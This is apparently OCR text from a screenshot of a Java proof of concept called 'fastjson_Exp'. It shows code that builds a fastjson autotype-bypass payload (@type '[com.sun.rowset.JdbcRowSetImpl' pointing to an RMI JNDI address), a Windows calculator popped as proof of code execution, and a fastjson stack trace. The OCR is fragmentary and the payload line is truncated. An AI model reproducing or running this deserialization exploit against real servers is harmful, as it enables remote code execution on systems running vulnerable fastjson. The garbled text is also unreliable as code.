 fastjson_Exp
src
main
java
com.yyjccc
14
15 String jndiAddress="rmi://127.0.0.1:8085/ngmjzGDj";
16 String data="{\n\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\n\"DataSou
17 System.out.println(data);
fastjson1243
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
at com.alibaba.fastjson.parser.DefaultJSONPa ser.java:729)
at com.alibaba.fastjson.serializer.ObjectArr Codec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONPa rser.java:373)
at com.alibaba.fastjson.parser.DefaultJSONPa ava:1338)
at com.alibaba.fastjson.parser.DefaultJSONPa ava:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java
at com.alibaba.fastjson.JSON.parse(JSON.java
at com.alibaba.fastjson.JSON.parse(JSON.java
at com.yyjccc.fastjson.exp.bypass.autotype.f java:10)
aused by: java.lang.reflect.InvocationTargetExc
at com.alibaba.fastjson.parser.deserializer. ldDeserializer.java:110)
... 15 more
aused by: java.sql.SQLException Create breakpoint :
at com.sun.rowset.JdbcRowSetImpl.connect(Jdb